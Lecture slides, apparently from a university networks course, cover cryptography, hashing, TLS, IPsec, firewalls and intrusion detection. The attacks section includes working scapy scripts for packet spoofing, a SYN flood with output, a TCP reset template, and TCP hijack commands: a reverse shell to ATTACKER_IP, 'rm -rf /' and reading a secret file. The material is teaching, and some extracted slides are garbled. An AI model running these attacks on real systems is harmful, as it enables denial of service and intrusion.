

CSCI 466: Networks

Network Security

Reese Pearsall
Fall 2022

Announcements

PA3 Due TONIGHT

Office hours on Wednesday are moved to 9-10 AM


Wireshark Lab 2

Rest of Semester


Principles of Cryptography

Presentation Layer

Goal: Only the sender and intended receiver should be able to understand the contents of a transmitted message (confidentiality), so sender must find a way to **encrypt** his message



Session Layer



Cryptosystem

m : Plaintext

c : Ciphertext

k_e : Encryption Key

E : Encryption Program

k_d : Decryption Key


D : Decryption Program

Deterministic programs*


Principles of Cryptography

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
D : Decryption Program

Deterministic programs*

*We also need to make sure that the message is not tampered with before arrival (**message integrity**) and that both parties can identify each other (**authentication**)


Symmetric Key Cryptography

Symmetric Key Cryptography is a type of encryption where only one key (a secret key) is used to both encrypt and decrypt electronic information




Early Symmetric Key Cryptography

Caesar Cipher- Each letter in plaintext is replaced by a letter some *fixed number* of positions down the alphabet



Brown Lazy Fox → Eurzq Odc**b** Ira


If you did not know the key,
how difficult would it be to
crack a Caesar cipher?



Early Symmetric Key Cryptography

Monolithic Substitution

Cipher- each letter of the plain text is replaced with another letter of the alphabet (no fixed length position)



What does a key look like?

26-Characters


"EABZTIVGSKXFJPYCDWONMHQLRU"

If we don't know the key, how difficult would it be to **brute force** this?

Early Symmetric Key Cryptography

Monolithic Substitution

Cipher- each letter of the plain text is replaced with another letter of the alphabet (no fixed length position)



What does a key look like?

26-Characters

“EABZTIVGSKXFJPYCDWONMHQLRU”

If we don't know the key, how difficult would it be to **brute force** this?

26! Possible permutations


However, we can leverage the fact that certain characters appear more commonly in the English language (a, e, i, t, r) to make guessing *much* easier

(frequency analysis)


Block Cipher

Plaintext is divided into n-sized blocks and each block is encrypted independently

Encryption



Decryption



3-bit Block Cipher Table

Input	output
000	110
001	111
010	101
011	100
100	011
101	010
110	000
111	001


Key!

010000111→


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
Key!

010000111 → 101110001

Block Cipher

Plaintext is divided into n-sized blocks and each block is encrypted independently

010000111 → 101110001




Typically, the block sizes are going to be 64 bits or even larger

of mappings
general formula: $2^k!$

- Even small differences in plaintext result in different ciphertexts
- Blocks in plaintext that are the same will also have matching ciphertexts




Important Properties

Block Cipher



- Even small differences in plaintext result in different ciphertexts
- Blocks in plaintext that are the same will also have matching ciphertexts


If identical keys are used:



Think about storing
table information for
64 block size ☹

Block Cipher

Cipher Block Chaining (CBC) Mode



Introduces **block dependency**

$$C_i = E_K(P_i \oplus C_{i-1})$$




Introduces an **initialization vector (IV)** to ensure that even if two plaintexts are identical, their ciphertexts are still different because different IVs will be used

Rather than using predetermined tables, block ciphers usually use some type of **function** that simulate randomly permuted tables

Symmetric key encryption uses the same, **shared**, key for encrypting and decrypting

What is the one major hurdle we have not discussed yet?

How do the keys get sent without being intercepted? Do the keys get encrypted?



Asymmetric Cryptography

AKA Public key Cryptography

The keys used for encrypting and decrypting data are *different*


Additionally, each user now gets two-keys. A **public key**, and a **private key**

This involves some complicated math, and I won't go super deep into it. YouTube videos can explain it much better than I can

RSA (Rivest–Shamir–Adleman) is the most popular public key cryptosystem. We rely on it whenever we do communicate securely on the internet

Asymmetric Cryptography (RSA)

Alice




Plaintext

Bob




Alice has a plaintext that she wants to send to bob

Asymmetric Cryptography (RSA)




She uses Bob's **public key** to encrypt her message

Asymmetric Cryptography (RSA)



Asymmetric Cryptography (RSA)



Asymmetric Cryptography (RSA)

If you multiply two prime numbers (**p** and **q**) together, the product can only be divisible by those two numbers

5183

$$??? * ??? = 5183$$

This is very difficult to figure out for the people that don't know p or q

In fact, there is not an *efficient* program that can calculate the factors of integers

Remember what these are called?

Asymmetric Cryptography (RSA)

If you multiply two prime numbers (**p** and **q**) together, the product can only be divisible by those two numbers

5183

$$??? * ??? = 5183$$

This is very difficult to figure out for the people that don't know p or q

In fact, there is not an *efficient* program that can calculate the factors of integers

This problem is in NP

Asymmetric Cryptography (RSA)


If you multiply two prime numbers (**p** and **q**) together, the product can only be divisible by those two numbers

RSA is based on large numbers that are difficult to factorize
The public and private keys are derived from these prime numbers



How long should RSA keys be? 1024 or 2048 bits long!

The longer the key = the more difficult to crack (exponentially)

Asymmetric Cryptography (RSA)



Alice




Bob


$$\begin{aligned} p &= 53 \\ q &= 59 \end{aligned}$$

Step 1: Choose two large prime numbers, p and q

Asymmetric Cryptography (RSA)



Alice



Eve's stolen goods




Bob

$p = 53$
 $q = 59$
 $n = 3127$

Step 1: Choose two large prime numbers, p and q

Step 2: Calculate the product n

Asymmetric Cryptography (RSA)



Alice

$$\begin{aligned} p &= 53 \\ q &= 59 \\ n &= 3127 \end{aligned}$$

- Step 1: Choose two large primes
- Step 2: Calculate the product
- Step 3: Calculate $\Phi(n)$

The diagram illustrates the concept of relative primality. It shows two examples:

Relatively prime: The numbers 7 and 9 are relatively prime because their only common factor is 1. The factors of 7 are 1 and 7, and the factors of 9 are 1, 3, and 9. A red bracket groups the factors of 7, and another red bracket groups the factors of 9. The text "The only factor that is common to both 7 and 9 is {1}" is highlighted in red, and "7 and 9 are relatively Prime" is highlighted in yellow.

Not relatively prime: The numbers 8 and 10 are not relatively prime because they share common factors (1 and 2). The factors of 8 are 1, 2, 4, and 8. The factors of 10 are 1, 2, 5, and 10. A red bracket groups the factors of 8, and another red bracket groups the factors of 10. The text "Factors common to both 8 and 10 are {1, 2}" is highlighted in red, and "8 and 10 are NOT relatively prime numbers" is highlighted in yellow.

Eve's stolen goods: A blue rectangle with a devil face on it, representing Eve's stolen goods.

Bob




$\Phi(n)$ = number of values less than n which are *relatively prime* to n

1
2
3
...
3125
3126

How many of these numbers are relatively prime w/ 3127?


Asymmetric Cryptography (RSA)




Alice

$$\begin{aligned} p &= 53 \\ q &= 59 \\ n &= 3127 \end{aligned}$$

- Step 1: Choose two large primes
- Step 2: Calculate the product $n = p \times q$
- Step 3: Calculate $\Phi(n)$




Eve's stolen goods




Bob

- 1
 - 2
 - 3
 - ...
 - 3125
 - 3126
- How many of these numbers are relatively prime w/ 3127?
- Difficult.. But very easy for the product of two prime #'s!

Asymmetric Cryptography (RSA)



Alice



Eve's stolen goods



Bob


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
- Step 1: Choose two large prime numbers, p and q
- Step 2: Calculate the product n
- Step 3: Calculate $\Phi(n)$

The $\Phi(n)$ of a product of two prime numbers will always be $(p-1)(q-1)$

Asymmetric Cryptography (RSA)



Alice



Eve's stolen goods



Bob

$$p = 53$$

$$q = 59$$

$$n = 3127$$

$$\Phi(n) = 52 \cdot 28 = 3016$$

$\Phi(n)$ = number of values less than n which are *relatively prime* to n


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Step 2: Calculate the product n


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Asymmetric Cryptography (RSA)



Alice



Eve's stolen goods

Bob



$\Phi(n)$ = number of values less than n which are *relatively prime* to n

$$\begin{aligned} p &= 53 \\ q &= 59 \\ n &= 3127 \\ \Phi(n) &= 3016 \end{aligned}$$

$$\begin{aligned} e &= 1 < e < \Phi(n) \\ &\text{Not be a factor of } n, \text{ but an integer} \end{aligned}$$


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
Step 3: Calculate $\Phi(n)$

Step 4: Choose public exponent e

Asymmetric Cryptography (RSA)




Alice



Eve's stolen goods

Bob




$\Phi(n)$ = number of values less than n which are *relatively prime* to n

$p = 53$
 $q = 59$
 $n = 3127$
 $\Phi(n) = 3016$
 $e = 3$


$e = 1 < e < \Phi(n)$
Not be a factor of n, but an integer

- Step 1: Choose two large prime numbers, p and q
- Step 2: Calculate the product n
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Asymmetric Cryptography (RSA)



Alice



Eve's stolen goods

Bob



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
$p = 53$
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 $\Phi(n) = 3016$
 $e = 3$

$$d = \frac{K * \Phi(n) + 1}{e}$$


- Step 1: Choose two large prime numbers, p and q
- Step 2: Calculate the product n
- Step 3: Calculate $\Phi(n)$
- Step 4: Choose public exponent e
- Step 5: Select private exponent d

K = some integer that will make the quotient an integer

Asymmetric Cryptography (RSA)




Alice



Eve's stolen goods

Bob



$\Phi(n)$ = number of values less than n which are *relatively prime* to n


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 $\Phi(n) = 3016$
 $e = 3$

$$d = \frac{2 * 3016 + 1}{3}$$


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Asymmetric Cryptography (RSA)




Alice



Eve's stolen goods

Bob



$\Phi(n)$ = number of values less than n which are *relatively prime* to n


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 $e = 3$
 $d = 2011$

$$d = \frac{2 * 3016 + 1}{3}$$


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Asymmetric Cryptography (RSA)



Alice



Eve's stolen goods

Bob



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
Alice's Public Key

n = 3127
e = 3


Secret Information

p = 53
q = 59
 $\Phi(n) = 3016$
d = 2011

Asymmetric Cryptography (RSA)



Alice



Eve's stolen goods

Bob



n = 3127
e = 3

Alice's Public Key

Bob has a message to send to Alice

HI → 89


Secret Information

p = 53
q = 59
 $\Phi(n) = 3016$
d = 2011

Message must be converted into a number

Asymmetric Cryptography (RSA)

$\Phi(n)$ = number of values less than n which are *relatively prime* to n



Alice's Public Key


n = 3127
e = 3



Eve's stolen goods

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e = 3

Bob



Bob has a message to send to Alice

89


Secret Information

p = 53
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 $\Phi(n) = 3016$
d = 2011

Use Alice's Public Key to encrypt

$$m^e \bmod 3127$$

Asymmetric Cryptography (RSA)



Alice's Public Key


n = 3127
e = 3



Eve's stolen goods

n = 3127
e = 3

Bob



Bob has a message to send to Alice

89

Use Alice's Public Key to encrypt

$$89^3 \bmod 3127$$
$$C = 1394$$



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p = 53
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Asymmetric Cryptography (RSA)

$\Phi(n)$ = number of values less than n which are *relatively prime* to n



Alice's Public Key

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 $e = 3$

Bob has a message to send to Alice

89

Use Alice's Public Key to encrypt



$$1394^{2011} \mod 3127$$

Alice decrypts message using her private key

$$89^3 \mod 3127$$
$$C = 1394$$

Asymmetric Cryptography (RSA)

$\Phi(n)$ = number of values less than n which are *relatively prime* to n



Alice's Public Key

$n = 3127$
 $e = 3$

Bob has a message to send to Alice

89

Use Alice's Public Key to encrypt


$$1394^{2011} \mod 3127 = 89$$

Alice decrypts message using her private key

$$89^3 \mod 3127 = 1394$$

Asymmetric Cryptography (RSA)

Alice



$p = 53$
 $q = 59$
 $\Phi(n) = 3016$
 $d = 2011$

Eve's stolen goods



$n = 3127$
 $e = 3$
 $c = 1394$

Bob



$\Phi(n)$ = number of values less than n which are *relatively prime* to n

Alice's Public Key

$n = 3127$
 $e = 3$

Bob has a message to send to Alice

89

Alice's Private Key

$n = 3127$
 $d = 2011$

What does eve know??

$$???^3 \bmod 3127 = 1394$$

These is very difficult to figure out,
since she does not know the
factorization of n


Use Alice's Public Key to encrypt

$$89^3 \bmod 3127$$
$$C = 1394$$

Asymmetric Cryptography (RSA)

We now have a method for sending secure messages over a possibly unsecure channel!

Limitation of RSA: Can only encrypted data that is smaller or equal to key length (< 2048 bits)




Asymmetric Cryptography (RSA)

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What could we encrypt instead??




Asymmetric Cryptography (RSA)

We now have a method for sending secure messages over a possibly unsecure channel!

Limitation of RSA: Can only encrypt data that is smaller or equal to key length (< 2048 bits)


What could we encrypt instead??

The key for a symmetric cryptography algorithm! (< 2048 bits)




Announcements

- Last day to drop the class with a “W” grade is **tomorrow**
- Ran into a snafu with PA4, will move discussion to Friday
- Wireshark stuff?




Review

Symmetric Encryption




- Same key used for encrypting and decrypting
- Using block ciphers (AES), we can encrypt an arbitrary size of data
- Issue: How to securely share secret keys with each other?

Public Key Cryptography



- Two keys: Public Key (a lock), and a private key (the key)
- Public key is used to encrypt. Private key used to decrypt message
- Using math, we can securely send messages over an unsecure channel without sharing any sensitive information
- Issue: We can not encrypt stuff bigger than our key (2048 bits)

- Often times, symmetric and asymmetric cryptography are used **together**
(use RSA to send the key for symmetric crypto!)



Today's Goals:


- We need a way to make sure our message does not get tampered with before arrival (**message integrity**)
- We need to find a way to make sure Bob knows these messages are truly coming from Alice (and not someone lying) → **Authentication**

Hash Functions

Hash Functions map arbitrary size data to data of fixed size

- An essential building block in cryptography, with desirable practical and security properties

Ex. $f(x) = x \bmod 100$



How many buckets?

What to do if two keys map to the same bucket?


Collisions happen...

*Use your favorite collision resolution technique
(open addressing, chaining, etc.)*

Hash Functions

Cryptographic Hash Functions map arbitrary size data to data of fixed size

- But with **three** additional important properties




Hash Functions

- **Preimage Resistance ("One-Way")**


Given $h(x) = z$, hard to find x

(or any input that hashes to z for that matter)




- **Second Preimage Resistance**

Given x and $h(x)$, hard to find y s.t. $h(x) = h(y)$




- **Collision Resistance (or, ideally, "Collision Free")**

Difficult to find x and y s.t. $\text{hash}(x) = \text{hash}(y)$



Applications of Hashing

Output space of MD5 (128 bits)




What are some uses for hashing?

Applications of Hashing


Password Storage

- Websites don't store your password in plaintext, instead they store the **hash** of your password



Fairness and Commitment


- Disclosing a hash does not disclose the original message
- Useful for committing a secret without disclosing the secret itself



Applications of Hashing


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


Fairness and Commitment

- Disclosing a hash does not disclose the original message
- Useful for committing a secret without disclosing the secret itself



Message Integrity



“I love you bob”


89defae676abd3e3a42b41df17c40096

1. Sarah computes the hash of message prior to sending
2. Bob receives the message, and computes the hash of the received message



Message Received:


“I love you bob”



89defae676abd3e3a42b41df17c40096

If the message was not tampered with, or modified, then the hashes should be the same

Message Integrity



"I love you bob"

89defae676abd3e3a42b41df17c40096



Eve tampers with message
"I hate you bob"



Message Received:
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1. Sarah computes the hash of message prior to sending
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
Hash

b0608c4e1775ad8f92e7b5c191774c5d

Different hashes = something fishy is going on

If the message was not tampered with, or modified, then the hashes should be the same

Message Integrity



"I love you bob"

89defae676abd3e3a42b41df17c40096




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"I hate you bob"

1. Sarah computes the hash of message prior to sending
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


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Message Integrity




- Hashes provide an irreversible, unique* identifier for a message

*technically not totally true

Message Authentication Code (MAC)

1. Append a message with a shared secret ($m + s$)
2. Compute hash of $(m+s) \rightarrow H(m+s)$
3. Send $H(m+s)$ with message m
4. **Sender sends: ($H(m+s)$, m)**

1. Receiver gets ($H(m+s)$, m)
2. Append m with shared secret s ($m + s$)
3. Compute $H(m+s)$
4. The value receiver computed should match the $H(m+s)$ he received




No encryption required!

Digital Signatures

- What is a unique identifier for bob? What is something that only bob knows and nobody else?
 - His **private key**

Bob encrypts his hashed message using his **private key**, and sends the signed hash, along with message to Alice





When Alice receives this message, she must find a way to decrypt the signed hash

She will use Bob's **public key**


Digital Signatures

- What is a unique identifier for bob? What is something that only bob knows and nobody else?
➤ His **private key**

Bob encrypts his hashed message using his **private key**, and sends the signed hash, along with message to Alice. Alice decrypts using his **public key** and verifies that the hashes match




Digital Signatures



How do we know that this is **Bob's** public key ?

We don't have a way to link entities to their public keys




Digital Certificates

Certificates are an authoritative document that links entities (person, router, organization) to their public key

Creating certificates are done by a **Certification Authority** (digicert, lets encrypt, comodo)


Some are more trustworthy than others...



On your web browser, you exchange certificate information with the websites you are visiting

Securing Email

Symmetric Crypto, Asymmetric Crypto, and Hashing all work together to send secure, authentic messages



Announcements

Wireshark Lab 2 due when we get back from Thanksgiving 😊

PA4 will be posted soon, will talk about it on Monday

After today, you will be able to finish HW3

Email me if you need anything over the break

Network Attacks

- Disrupt services, steal data, cause damage over a network

TCP related attacks


- TCP Reset
- TCP Flooding
- TCP Hijack

Malicious Network Routing


- BGP Hijack
- DNS Poisoning



Review of TCP




Review of TCP




If the Reset (RST) flag is set (1), then the TCP connection will be **reset**

If the SYN flag is set(1), then a TCP handshake will be attempted



Network Attacks

Packet spoofing is the creation of network packets, typically with the purpose of impersonating another person or system



We can use the `scapy` module to easily construct spoofed packets

```
#!/usr/bin/python3
from scapy.all import *
import time
from random import getrandbits
from ipaddress import IPv4Address

while(True):
    dst_ip = str(IPv4Address(getrandbits(32)))
    ip = IP(src="10.9.0.1", dst=dst_ip)
    icmp = ICMP()
    pkt = ip/icmp
    send(pkt)


    time.sleep(1)
```

We can use `scapy` to spoof TCP packets....


SYN Flooding



TCP Client



TCP Server



Waiting for an ACK...


The Achilles heel:

TCP servers will accept SYN requests, send out SYN+ACK, and **wait** to receive an ACK


SYN Flooding



TCP Client



TCP Server



The Achilles heel:

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
Waiting for an ACK...

If it does not get an ACK after some amount of time, it will **retransmit**


SYN Flooding



TCP Client



TCP Server



The Achilles heel:


TCP servers will accept SYN requests, send out SYN+ACK, and **wait** to receive an ACK

There is a time period where our request is held in the SYN queue before it is dropped


SYN Flooding



TCP Client



TCP Server



The TCP server will **hold** our request until we drop it



TCP Request SYN Queue

There is a time period where our request is held in the SYN queue before it is dropped

Goal: Send of **a lot** of SYN requests from spoofed source IP addresses!


The Achilles heel:

TCP servers will accept SYN requests, send out SYN+ACK, and **wait** to receive an ACK

SYN Flooding




TCP Client



SYN
SYN
SYN
SYN
SYN
SYN
SYN
SYN
SYN

The TCP server will **hold** our request until we drop it



TCP Request SYN Queue

We can quickly fill the SYN queue buffer with our spoofed request

The TCP server will hold those requests in the queue while it waits


The Achilles heel:

TCP servers will accept SYN requests, send out SYN+ACK, and **wait** to receive an ACK

SYN Flooding




TCP Client



SYN
SYN
SYN
SYN
SYN
SYN
SYN
SYN
SYN

The TCP server will **hold** our request until we drop it



TCP Request SYN Queue

We can quickly fill the SYN queue buffer with our spoofed request

The TCP server will hold those requests in the queue while it waits

If the buffer is full...

The TCP server won't be able to accept new connections!


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SYN Flooding

The Achilles heel:

TCP servers will accept SYN requests, send out SYN+ACK, and **wait** to receive an ACK



```
#!/bin/env python3
```

```
from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits

ip = IP(dst="10.9.0.7")  
          ^ IP address of the victim server
tcp = TCP(dport=23, flags='S')  
          ^ Set the SYN flag
pkt = ip/tcp

while True: ①
    pkt[IP].src      = str(IPv4Address(getrandbits(32)))
    pkt[TCP].sport   = getrandbits(16)
    pkt[TCP].seq     = getrandbits(32)
    send(pkt, verbose = 0)
```

- ① Repeatedly send a TCP packet to 10.9.0.7,
with a random source IP address

```
root@d849e012d6fd:/# netstat -tna
Active Internet connections (servers and established)
Proto Recv-Q Local Address          Foreign Address        State
tcp      0      0.0.0.0:39057       0.0.0.0:*
tcp      0      0.0.0.0:23         0.0.0.0:*
tcp      0      0.0.0.0:23         84.214.105.184:34308 LISTEN
tcp      0      0.0.0.0:23         178.105.10.39:29935 SYN_RECV
tcp      0      0.0.0.0:23         255.8.229.236:41503 SYN_RECV
tcp      0      0.0.0.0:23         56.252.62.113:55730 SYN_RECV
tcp      0      0.0.0.0:23         69.66.205.21:18690 SYN_RECV
tcp      0      0.0.0.0:23         122.154.143.88:41910 SYN_RECV
tcp      0      0.0.0.0:23         131.98.218.150:62638 SYN_RECV
tcp      0      0.0.0.0:23         14.44.182.254:33765 SYN_RECV
tcp      0      0.0.0.0:23         98.170.141.0:49524 SYN_RECV
tcp      0      0.0.0.0:23         137.191.232.56:51616 SYN_RECV
tcp      0      0.0.0.0:23         70.12.28.153:61150 SYN_RECV
tcp      0      0.0.0.0:23         61.192.164.79.26614 CLOSING
tcp      0      0.0.0.0:23         61.192.164.79.26614 CLOSING
```

synflood.py

```
#!/bin/env python3

from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits

ip = IP(dst="10.9.0.7")
tcp = TCP(dport=23, flags='S')
pkt = ip/tcp

while True: ①
    pkt[IP].src = str(IPv4Address(getrandbits(32)))
    pkt[TCP].sport = getrandbits(16)
    pkt[TCP].seq = getrandbits(32)
    send(pkt, verbose = 0)
```

We've filled
this server with
spoofed SYN
requests

Attacker

```
[10/27/22]seed@VM:~/.../tcp_attacks$ sudo python3 synflood.py
```



New terminal

```
[10/27/22]seed@VM:~$ telnet 10.9.0.5
Trying 10.9.0.5...
```

Server is full!


```
[10/27/22]seed@VM:~$ telnet 10.9.0.5
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed out
[10/27/22]seed@VM:~$
```

Denied ✓

- ① Repeatedly send a TCP packet to 10.9.0.7,
with a random source IP address

TCP Reset


- **Goal:** Break an established TCP connection by sending a spoofed RESET (RST) packet



TCP Reset Attack

In order to do our attack, we first need to find an ongoing TCP communication between two users!

To detect an already-existing TCP connection, we will use wireshark!



(@@@ are placeholders)

```
#!/usr/bin/env python3
from scapy.all import *

ip = IP(src="@@@", dst="@@@")
tcp = TCP(sport=@@@, dport=@@@, flags="R", seq=@@@)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)
```


A server reads data in some order (typically by sequence number)



If the server gets a SEQ# of something below 4440, it will ignore it

In our spoofed packet, we need to make sure we select a sequence number that matches the sequence number the server is expecting!

We also need to select the same ports!




TCP Hijack Attack

Hijack a current TCP connection and get a TCP server (a telnet connection) to execute commands of our choice

Possible commands we might want to execute:

- cat secret_password.txt
- rm –rf /
- `$ /bin/bash -i > /dev/tcp/ATTACKER_IP/ATTACKER_PORT 0<&1 2>&1`



*We need to make sure the spoofed packet has a SEQ # and an ACK # that the TCP server is expecting




BGP Hijack

BGP is the routing protocol used to connect autonomous systems

Routers send BGP messages to advertise which network prefixes they have access to


If we can trick a BGP router into accepting our bogus routing advertisements, we can **redirect traffic**



DNS Poisoning

Attack is going to inject false DNS entries for legitimate services (montana.edu) and link a malicious IP address for a fake website

How normal DNS works



If a DNS server is waiting for a DNS query response, we could (very quickly) send a spoofed DNS resolution packet that looks like its coming from a legitimate source

Announcements


- Wireshark Lab 2 due **tonight @ 11:59PM**
- HW3 due on **Friday** at 11:59 PM
- PA3 grades are posted
- Will post a final exam study guide + HW4 on Wednesday
- Class will start late on Wednesday (~10min)
- Course Eval^s are open

PA4

Security Review


- Confidentiality (Encryption)
- Message Integrity and Authentication (Hashing)

Symmetric Crypto, Asymmetric Crypto, and Hashing all work together to send secure, authentic messages



So, where is this all happening?

- **Transport Layer Security (TLS)** is a protocol used to provide communication security over a TCP connection
- This exists somewhere between the application layer and transport layer




TLS will always be running if you are doing web communication with https

Port
443

https = Hypertext Transfer Protocol **Secure**


HTTPS/TLS will handle all the encryption, key generation, certificate checking, authentication for you!



UDP does not use TLS

TLS Handshake


A new and improved handshake!



TLS/SSL does not mandate that two users use a specific symmetric key algorithm

TLS connection can be closed using a TCP FIN

Network-Layer Security



This could be a **TCP** segment
(unencrypted), **TLS** segment, **UDP**
segment, **ICMP** packet etc

We have security at the transport layer, but we might also desire security at a network-layer level

The IP security protocol (IPsec) provides data integrity, origin authentication, attack prevention, and confidentiality at the network-layer

IPsec is most commonly seen when using a **Virtual Private Network (VPN)**

Public Network- Anyone can access/communicate with the devices on the network

Private Network- Completely isolated from public internet, typically reserved for a particular institution (this can be costly)


VPNs

IPsec is most commonly seen when using a **Virtual Private Network (VPN)**

Public Network- Anyone can access/communicate with the devices on the network
Private Network- Completely isolated from public internet, typically reserved for a particular institution (this can be costly)

VPNs extend a **private network** over a **public network**


- All messages get encrypted prior to entering any public network (using IPsec), and rerouted through a secure network



Converts vanilla IPv4 datagrams to IPsec datagrams


When a source IPsec entity (host or router) sends secure datagrams to a destination entity, it does so with either the **Authentication Header (AH)** protocol, or the **Encapsulation Security Payload (ESP)** protocol

Ipsec and security associations



Transport Mode

- IPsec datagram emitted and received by end-system
- protects upper level protocols



Tunnel Mode


- edge routers IPsec-aware

Ipsec and security associations

- Authentication Header (AH) protocol
 - provides source authentication & data integrity but *not* confidentiality
- Encapsulation Security Protocol (ESP)
 - provides source authentication, data integrity, *and* confidentiality
 - more widely used than AH


Ipsec and security associations

- before sending data, “**security association (SA)**” established from sending to receiving entity
 - SAs are simplex: for only one direction
- ending, receiving entities maintain *state information* about SA
 - recall: TCP endpoints also maintain state info
 - IP is connectionless; IPsec is connection-oriented!



The security association from R1 to R2 will contain information about keys, certificates, encryption mode, security identifiers

Ipsec Datagram




Endpoint Security

A **firewall** is a combination of hardware and software that isolates an organization's internal network from the internet at large, allowing some packets to pass, and blocking others.

Three goals

- All traffic from outside to inside, inside to outside, passes through the firewall
- Only authorized traffic (defined by firewall's policy) will be allowed to pass
- The firewall itself is immune to penetration



Types of Firewalls

Packet Filter

- Analyze packet's details, and make decision.
- Look at IPs, Ports, Protocol, TCP Flags, ICMP Type, and more

Example Policies

Policy	Rules
No outside web access.	

Types of Firewalls

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Policy	Rules
No outside web access.	Drop all outgoing packets to any IP address, port 80 or 443

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Policy	Rules
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No incoming TCP connections	

Types of Firewalls

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Example Policies

Policy	Rules
No outside web access.	Drop all outgoing packets to any IP address, port 80 or 443
No incoming TCP connections	Drop all incoming TCP SYN packets
Prevent your network from being tracerouted	

Types of Firewalls

Packet Filter

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Example Policies

Policy	Rules
No outside web access.	Drop all outgoing packets to any IP address, port 80 or 443
No incoming TCP connections	Drop all incoming TCP SYN packets
Prevent your network from being tracerouted	Drop all incoming/outgoing ICMP traffic

Types of Firewalls

Packet Filter

- Analyze packet's details, and make decision.
- Look at IPs, Ports, Protocol, TCP Flags, ICMP Type, and more

action	source address	dest address	protocol	source port	dest port	flag bit
allow	222.22/16	outside of 222.22/16	TCP	> 1023	80	any
allow	outside of 222.22/16	222.22/16	TCP	80	> 1023	ACK
allow	222.22/16	outside of 222.22/16	UDP	> 1023	53	—
allow	outside of 222.22/16	222.22/16	UDP	53	> 1023	—
deny	all	all	all	all	all	all

Access Control List

Allow/Deny Traffic

Types of Firewalls

Stateful Filter

→ Make decisions based on **connection information**

Firewall may keep an internal table

source address	dest address	source port	dest port
222.22.1.7	37.96.87.123	12699	80
222.22.93.2	199.1.205.23	37654	80
222.22.65.143	203.77.240.43	48712	80

Access Control List for Stateful Filter


action	source address	dest address	protocol	source port	dest port	flag bit	check connxion
allow	222.22/16	outside of 222.22/16	TCP	> 1023	80	any	
allow	outside of 222.22/16	222.22/16	TCP	80	> 1023	ACK	X
allow	222.22/16	outside of 222.22/16	UDP	> 1023	53	—	
allow	outside of 222.22/16	222.22/16	UDP	53	> 1023	—	X

Types of Firewalls

Application Gateway

→ Make decisions based on application data, as well as IP/TCP/UDP data

- *example:* allow select internal users to telnet outside



Intrusion Detection System

To detect attacks, we need to perform **deeper** inspection

- A series of packets
- The context of a packet
- Application Data of a Packet

An **instruction detection system (IDS)** will generate an alert when potentially malicious traffic is observed

An **instruction prevention system (IPS)** filters out suspicious traffic, **prior** to traffic arriving to network

What might suspicious traffic look like?

Intrusion Detection System

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- The context of a packet
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An **instruction prevention system (IPS)** filters out suspicious traffic, **prior** to traffic arriving to network

What might suspicious traffic look like?

- Communication with foreign, unknown IP address
- Unauthorized web traffic
- A large spike in traffic

Intrusion Detection System

An **instruction detection system (IDS)** will generate an alert when potentially malicious traffic is observed

Two types –

1. Signature-Based Detection Systems

Maintain a large database of **known** “signatures” for malicious packets

- Malicious IP addresses or URLs
- Specific String of Bits
- Protocol Specific (nmap)
- Email Addresses
- File/Message Hashes

When would signature-based detection **not work** ?

Intrusion Detection System

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Two types –

1. Signature-Based Detection Systems

Maintain a large database of **known** “signatures” for malicious packets

- Malicious IP addresses or URLs
- Specific String of Bits
- Protocol Specific (nmap)
- Email Addresses
- File/Message Hashes

When would signature-based detection **not work** ?

Signature-based detection will never work for **new threats**, so we need a way to dynamically analyze threats

2. Anomaly-based Detection System

If you know what “normal” traffic looks like, you can identify unusual, potentially malicious traffic


You get a large spike in ICMP packets? Someone might be trying to NMAP you

Intrusion Detection System

Security/Network Engineers will look for **Indicators of Compromise (IOCs)** to determine if a network may have been breached

Indicators of Compromise

1. Suspicious Outbound Network Traffic
2. Unusual Privileged User Account Activity
3. Network Traffic from Irregular Geo Locations
4. Log-In Red Flags
5. Increases in Database Read Volume
6. Unnormal HTML Response Sizes
7. Lots of Requests for the Same File
8. Mismatched Port-Application Traffic
9. Strange Registry or System File Changes
10. Suspicious DNS Requests
11. Unexpected Patching of Systems
12. Mobile Device Profile Changes
13. Bundles of Data in the Wrong Place
14. Web Traffic with Machine-Like Behavior
15. Evidence of DDoS Activity



These are a variety of **digital forensics** that can be collected